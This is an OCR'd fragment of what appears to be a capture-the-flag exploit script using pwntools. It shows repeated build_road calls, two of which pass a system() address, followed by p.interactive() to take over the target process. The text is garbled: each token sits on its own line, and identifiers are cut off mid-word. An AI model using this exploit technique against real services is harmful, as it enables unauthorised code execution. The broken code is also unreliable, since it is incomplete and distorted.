
build_road
(
'pwner'
,
list_names
[
13
],
str
(
0
))
build_road
(
'pwner'
,
list_names
[
14
],
str
(
0
))
build_road
(
'pwner'
,
list_names
[
15
],
str
(
0
))
build_road
(
'pwner'
,
list_names
[
16
],
str
(
system_addre
build_road
(
'pwner'
,
list_names
[
17
],
str
((
system_addr
end
()
p
.
interactive
()
p
.
close
()
:)